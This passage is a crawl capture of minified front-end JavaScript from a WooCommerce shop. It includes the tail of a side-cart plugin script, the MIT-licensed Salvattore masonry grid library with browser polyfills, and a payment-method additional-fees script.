t(t,n){e(".xoo-wsc-notice").html(n).attr("class","xoo-wsc-notice").addClass("xoo-wsc-nt-"+t),e(".xoo-wsc-notice-box").fadeIn("fast"),clearTimeout(s);var s=setTimeout(function(){e(".xoo-wsc-notice-box").fadeOut("slow")},2e3)}function g(e){if(xoo_wsc_localize.atc_icons!=1)return;e.find(".xoo-wsc-icon-atc").length!==0?e.find(".xoo-wsc-icon-atc").attr("class","xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active"):e.append('<span class="xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active"></span>')}function v(e){if(xoo_wsc_localize.atc_icons!=1)return;e.find(".xoo-wsc-icon-atc").attr("class","xoo-wsc-icon-checkmark xoo-wsc-icon-atc")}e(document).on("click",".xoo-wsc-coupon-trigger",function(){e(".xoo-wsc-coupon").toggleClass("active"),e(this).toggleClass("active")}),e(document).on("click",".xoo-wsc-coupon-submit",function(){var o,i=e("#xoo-wsc-coupon-code"),s=i.val().trim();if(!s.length)return;e(".xoo-wsc-block-cart").show(),e(this).addClass("active"),o={security:xoo_wsc_localize.apply_coupon_nonce,coupon_code:s},e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","apply_coupon"),type:"POST",data:o,success:function(n){t("error",n),e(document.body).trigger("applied_coupon",[s]),e(document.body).trigger("wc_fragment_refresh")},complete:function(){e(".xoo-wsc-block-cart").hide()}})}),e(document).on("click",".xoo-wsc-remove-coupon",function(n){var i,o=e(this).attr("data-coupon");o.length||n.preventDefault(),e(this).css("pointer-events","none"),s(),i={security:xoo_wsc_localize.remove_coupon_nonce,coupon:o},e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","remove_coupon"),type:"POST",data:i,success:function(n){t("error",n),e(document.body).trigger("removed_coupon",[o]),e(document.body).trigger("wc_fragment_refresh")},complete:function(){e(".xoo-wsc-block-cart").hide()}})}),e(document).on("click",".xoo-wsc-undo-item",function(){var n=e(this).data("xoo_ckey");if(!n)return;s(),e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","xoo_wsc_undo_item"),type:"POST",data:{cart_key:n},success:function(n){n.fragments?e(document.body).trigger("added_to_cart",[n.fragments,n.cart_hash]):n.error?t("error",n.error):console.log(n),a()}})});function b(t,n){var s,i,a,o=e(".xoo-wsc-basket");if(o.length<1&&(o=e(".xoo-wsc-sc-cont")),s=!1,t.parents(".product").length?(i=t.parents(".product"),xoo_wsc_localize.flytoanim_img_class&&i.find("."+xoo_wsc_localize.flytoanim_img_class).length?s=i.find("."+xoo_wsc_localize.flytoanim_img_class):i.find(".woocommerce-product-gallery").length?s=i.find(".woocommerce-product-gallery"):s=i):xoo_wsc_localize.flytoanim_img_class&&e("."+xoo_wsc_localize.flytoanim_img_class).length&&(s=e("."+xoo_wsc_localize.flytoanim_img_class)),!s||s.length===0||o.length===0){n();return}a=s.clone().offset({top:s.offset().top,left:s.offset().left}).addClass("xoo-wsc-fly-animating").appendTo(e("body")).animate({top:o.offset().top-10,left:o.offset().left-10,width:75,height:75},1e3,"easeInOutExpo"),setTimeout(function(){o.effect("shake",{times:1},200,setTimeout(function(){n()},200))},1500),a.animate({width:0,height:0},function(){e(this).detach()})}function c(e){e.addClass("xoo-wsc-processing")}function _(e){e.removeClass("xoo-wsc-processing")}h={init:function(){this.toggle_shipping=this.toggle_shipping.bind(this),this.shipping_method_selected=this.shipping_method_selected.bind(this),this.shipping_calculator_submit=this.shipping_calculator_submit.bind(this),e(document).on("click",".shipping-calculator-button",this.toggle_shipping),e(document).on("change","select.shipping_method, :input[name^=shipping_method]",this.shipping_method_selected),e(document).on("submit","form.woocommerce-shipping-calculator",this.shipping_calculator_submit),e(".shipping-calculator-form").hide()},toggle_shipping:function(){return e(".shipping-calculator-form").slideToggle("slow"),e(document.body).trigger("country_to_state_changed"),!1},shipping_method_selected:function(){var n,t={};e("select.shipping_method, :input[name^=shipping_method][type=radio]:checked, :input[name^=shipping_method][type=hidden]").each(function(){t[e(this).data("index")]=e(this).val()}),c(e(".xoo-wsc-footer-content")),n={security:xoo_wsc_localize.update_shipping_method_nonce,shipping_method:t},e.ajax({type:"post",url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","update_shipping_method"),data:n,dataType:"html",success:function(){e(document.body).trigger("wc_fragment_refresh")},complete:function(){e(document.body).trigger("updated_shipping_method")}})},shipping_calculator_submit:function(t){t.preventDefault();var n=e(t.currentTarget);c(e(".xoo-wsc-footer-content")),e("<input />").attr("type","hidden").attr("name","calc_shipping").attr("value","x").appendTo(n),e.ajax({type:n.attr("method"),url:n.attr("action"),data:n.serialize(),dataType:"html",success:function(){e(document.body).trigger("wc_fragment_refresh")}})}},!(window.wc_checkout_params&&wc_checkout_params.is_checkout==="1")&&!window.wc_cart_params&&h.init(),e(document.body).on("updated_shipping_method",function(){e(document.body).trigger("wc_fragment_refresh")}),e("body").on("click",".xoo-wsc-shp-tgle",function(){e(".xoo-wsc-footer-a").toggleClass("xoo-wsc-shpactive")})})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4
body_size: 2560
content:
/*!
 * Salvattore 1.0.5 by @rnmp and @ppold
* https://github.com/rnmp/salvattore
* Licensed under the MIT license.
* Copyright (c) 2013-2014 Rolando Murillo and Giorgio Leveroni
*/!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license *//*! matchMedia() polyfill addListener/removeListener extension. Author & copyright (c) 2012: Scott Jehl. Dual MIT/BSD license */window.matchMedia||(window.matchMedia=function(){"use strict";if(t=window.styleMedia||window.media,!t){var t,e=document.createElement("style"),n=document.getElementsByTagName("script")[0],s=null;e.type="text/css",e.id="matchmediajs-test",n.parentNode.insertBefore(e,n),s="getComputedStyle"in window&&window.getComputedStyle(e,null)||e.currentStyle,t={matchMedium:function(t){var n="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return e.styleSheet?e.styleSheet.cssText=n:e.textContent=n,"1px"===s.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return!1;var t=window.matchMedia,o=t("only all").matches,n=!1,s=0,e=[],i=function(){clearTimeout(s),s=setTimeout(function(){for(n=0,i=e.length;i>n;n++){var n,o,i,c,s=e[n].mql,a=e[n].listeners||[],r=t(s.media).matches;if(r!==s.matches){s.matches=r;for(o=0,c=a.length;c>o;o++)a[o].call(window,s)}}},30)};window.matchMedia=function(s){var r=t(s),a=[],c=0;return r.addListener=function(t){o&&(n||(n=!0,window.addEventListener("resize",i,!0)),0===c&&(c=e.push({mql:r,listeners:a})),a.push(t))},r.removeListener=function(e){for(var t=0,n=a.length;n>t;t++)a[t]===e&&a.splice(t,1)},r}}(),function(){"use strict";for(var n=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[e]+"CancelAnimationFrame"]||window[t[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e){var t=(new Date).getTime(),s=Math.max(0,16-(t-n)),o=window.setTimeout(function(){e(t+s)},s);return n=t+s,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&!function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}();var e=function(e,t){"use strict";var n={},i=[],s=[],o=[],a=function(e,t,n){e.dataset?e.dataset[t]=n:e.setAttribute("data-"+t,n)};return n.obtainGridSettings=function(t){var a=e.getComputedStyle(t,":before"),i=a.getPropertyValue("content").slice(1,-1),n=i.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),s=1,o=[];return n?(s=n[1],o=n[2],o=o?o.split("."):["column"]):(n=i.match(/^\s*\.(.+)\s+(\d+)\s*$/),n&&(o=n[1],s=n[2],s&&(s=s.split(".")))),{numberOfColumns:s,columnClasses:o}},n.addColumns=function(e,s){for(var i,r=n.obtainGridSettings(e),o=r.numberOfColumns,u=r.columnClasses,c=new Array(+o),l=t.createDocumentFragment(),d=o;0!==d--;)i="[data-columns] > *:nth-child("+o+"n-"+d+")",c.push(s.querySelectorAll(i));c.forEach(function(e){var n=t.createElement("div"),s=t.createDocumentFragment();n.className=u.join(" "),Array.prototype.forEach.call(e,function(e){s.appendChild(e)}),n.appendChild(s),l.appendChild(n)}),e.appendChild(l),a(e,"columns",o)},n.removeColumns=function(n){o=t.createRange(),o.selectNodeContents(n);var s,o,i=Array.prototype.filter.call(o.extractContents().childNodes,function(t){return t instanceof e.HTMLElement}),r=i.length,l=i[0].childNodes.length,c=new Array(l*r);return Array.prototype.forEach.call(i,function(e,t){Array.prototype.forEach.call(e.children,function(e,n){c[n*r+t]=e})}),s=t.createElement("div"),a(s,"columns",0),c.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},n.recreateColumns=function(t){e.requestAnimationFrame(function(){n.addColumns(t,n.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},n.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(i,n.recreateColumns)},n.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch{return[]}return t||[]},n.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(t.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(t.querySelectorAll("link[rel='stylesheet']")))},n.mediaRuleHasColumnsSelector=function(e){try{t=e.length}catch{t=0}for(var t,n;t--;)if(n=e[t],n.selectorText&&n.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},n.scanMediaQueries=function(){var i,t=[];e.matchMedia&&(n.getStylesheets().forEach(function(e){Array.prototype.forEach.call(n.getCSSRules(e),function(e){e.media&&e.cssRules&&n.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})}),i=s.filter(function(e){return-1===t.indexOf(e)}),o.filter(function(e){return-1!==i.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(n.mediaQueryChange)}),o=o.filter(function(e){return-1===i.indexOf(e.rule)}),t.filter(function(e){return-1==s.indexOf(e)}).forEach(function(t){var s=e.matchMedia(t.media.mediaText);s.addListener(n.mediaQueryChange),o.push({rule:t,mql:s})}),s.length=0,s=t)},n.rescanMediaQueries=function(){n.scanMediaQueries(),Array.prototype.forEach.call(i,n.recreateColumns)},n.nextElementColumnIndex=function(e,t){var n,s,i,a=e.children,c=a.length,o=0,r=0;for(n=0;c>n;n++)i=a[n],s=i.children.length+(t[n].children||t[n].childNodes).length,0===o&&(o=s),o>s&&(r=n,o=s);return r},n.createFragmentsList=function(e){for(var s=new Array(e),n=0;n!==e;)s[n]=t.createDocumentFragment(),n++;return s},n.appendElements=function(e,t){var o=e.children,i=o.length,s=n.createFragmentsList(i);Array.prototype.forEach.call(t,function(t){var o=n.nextElementColumnIndex(e,s);s[o].appendChild(t)}),Array.prototype.forEach.call(o,function(e,t){e.appendChild(s[t])})},n.prependElements=function(e,s){var a,l,r=e.children,o=r.length,c=n.createFragmentsList(o),i=o-1;s.forEach(function(e){var t=c[i];t.insertBefore(e,t.firstChild),0===i?i=o-1:i--}),Array.prototype.forEach.call(r,function(e,t){e.insertBefore(c[t],e.firstChild)});for(a=t.createDocumentFragment(),l=s.length%o;0!==l--;)a.appendChild(e.lastChild);e.insertBefore(a,e.firstChild)},n.registerGrid=function(s){if("none"!==e.getComputedStyle(s).display){if(jQuery(s).children(".column").length>0)return;var o,r=t.createRange();r.selectNodeContents(s),o=t.createElement("div"),o.appendChild(r.extractContents()),a(o,"columns",0),n.addColumns(s,o),i.push(s)}},n.init=function(){var s,e=t.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",t.head.appendChild(e),s=t.querySelectorAll("[data-columns]"),Array.prototype.forEach.call(s,n.registerGrid),n.scanMediaQueries()},n.init(),{appendElements:n.appendElements,prependElements:n.prependElements,registerGrid:n.registerGrid,recreateColumns:n.recreateColumns,rescanMediaQueries:n.rescanMediaQueries,append_elements:n.appendElements,prepend_elements:n.prependElements,register_grid:n.registerGrid,recreate_columns:n.recreateColumns,rescan_media_queries:n.rescanMediaQueries}}(window,window.document);return e})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3
body_size: 537
content:
jQuery(function(e){if(e("body").hasClass("woocommerce-order-pay")){const a=e("#add_fee_info_pay");if(a.length>0){var t,n,o,s=a.attr("add_fee_paymethod"),i=e("#payment").find("input[name='payment_method']:checked").attr("value");return s!==i&&e(".payment_methods input[name='payment_method'][value='"+s+"']").attr("checked",!0),o=a.attr("add_fee_fixed_gateway"),o==="yes"&&e("body").find("form#order_review .payment_methods li").each(function(){var t=e(this).find("input.input-radio");t.length>0&&!t.is(":checked")&&e(this).remove()}),e(".payment_methods input.input-radio").on("change",function(){e("#addfeeerror").remove();var n,t=".woocommerce";e(t).block({message:null,overlayCSS:{background:"#fff url("+add_fee_vars.add_fee_loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),n={action:a.attr("add_fee_action"),add_fee_order:a.attr("add_fee_order"),add_fee_pay:a.attr("add_fee_pay"),add_fee_paymethod:e(this).attr("value"),add_fee_key:a.attr("add_fee_key"),add_fee_nonce:add_fee_vars.add_fee_nonce},e.ajax({type:"POST",url:add_fee_vars.add_fee_ajaxurl,dataType:"json",cache:!1,data:n,success:function(t){t.success?t.recalc&&(e(".shop_table").replaceWith(t.message),e("#payment .form-row").show()):(e("#payment .form-row").hide(),alert(t.alert),e("#order_review").before(t.message))},error:function(){e("#payment .form-row").hide(),alert(add_fee_vars.alert_ajax_error)},complete:function(){e(t).unblock()}})}),setTimeout(function(){e("#payment").find("input[name='payment_method']:checked").trigger("change")},100),!1}}t=null,n=!1,e(".woocommerce").on("change",".payment_methods .input-radio",function(){if(n)return;t=e(this).attr("id"),e("body").trigger("update_checkout")}),e(document.body).on("updated_checkout",function(){if(t===null)return;var s=e(".payment_methods .input-radio:checked");if(t===s.attr("id"))return;n=!0,e(".payment_methods #"+t).prop("checked",!0),n=!1,t=null})})